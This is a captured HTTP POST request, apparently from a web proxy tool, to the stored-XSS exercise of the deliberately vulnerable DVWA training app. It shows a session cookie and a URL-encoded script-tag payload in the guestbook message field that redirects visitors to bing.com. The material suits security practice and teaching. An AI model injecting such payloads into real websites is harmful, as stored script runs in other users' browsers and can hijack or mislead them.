 Raw Params Headers Hex
POST /vulnerabilities/xss_s/ HTTP/1.1
Host: dvwa.bihuo.cn
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://dvwa.bihuo.cn/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 121
Cookie: PHPSESSID=6vbloh2tgbt5d21lo77t7k0he4; security=low
Connection: close
Upgrade-Insecure-Requests: 1
txtName=2&mtxMessage=%3Cscript+type%3D%22text%2Fjavascript%22%3Ewindow.location%3D%28%27https://www.bing.com%27%2
9%3C%2Fscript%3E&btnSign=Sign+Guestbook